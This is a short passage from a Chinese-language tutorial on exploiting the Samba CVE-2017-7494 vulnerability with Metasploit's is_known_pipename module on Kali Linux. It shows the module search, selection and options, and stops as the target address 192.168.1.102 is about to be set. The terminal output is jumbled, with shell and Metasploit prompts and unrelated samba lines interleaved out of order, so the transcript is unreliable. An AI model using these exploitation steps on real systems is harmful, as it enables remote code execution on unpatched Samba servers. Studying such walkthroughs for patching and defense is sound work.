 在kali2.0中运行metasploit，可以直接搜索该漏洞编号或脚本名称，就能找到相应的漏洞利用脚本的路径，如下：
search CVE-2017-7494
search is_known_pipename
msf > search CVE-2017-7494
bash: rpm: command not found
Matching Modules
================ samba_dnsupdate samba_kcc samba_spnupdate samba_upgradedns
root@kali:~# /usr/sbin/samba
Name Disclosure Date Rank Description
---- --------------- ---- -----------
root@kali:~# /usr/sbin/samba -V
exploit/linux/samba/is_known_pipename 2017-03-24 excellent Samba is_known_pipename() Arbitrary Module Load
root@kali:~# search CVE-2017-7494
bash: search: command not found
msf > use exploit/linux/samba/is_known_pipename
msf exploit(is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
靶机：192.168.1.102，我们设置如下：